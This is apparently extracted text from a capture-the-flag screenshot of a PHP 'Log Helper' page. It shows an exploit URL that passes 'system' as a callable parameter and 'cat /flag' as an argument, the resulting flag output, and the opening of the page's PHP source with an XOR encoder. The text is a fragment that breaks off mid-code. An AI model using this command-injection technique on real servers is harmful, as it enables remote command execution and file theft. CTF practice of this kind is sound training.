 不安全 | 180.109.90.207:23891/?strip_slashes=system&host=cat%20/flag
Log Helper
CnHongKe{9999cb33b0bd40d0a0644ddb5856f07d}
Host : CnHongKe{9999cb33b0bd40d0a0644 - host, e.g. 127.0.0.1
Path : - path regex, e.g. mapreduce
Row : - row regex, e.g. \s[w|e]\s
Limit: 1000 - top n, e.g. 100
提交
<?php
/**
* c.php
* 查看ldb的日志
* 支持正则表达式过滤，可以过滤文件以及每行日志
*/
call_user_func(function() {
/**
* 编解码
* @param string $data 编解码数据
* @return string 返回编解码数据
*/
$code = function($data) {
for ($i = 0; $i < strlen($data); ++$i) {
$data[$i] = $data[$i] ^ 'G';
}
return $data;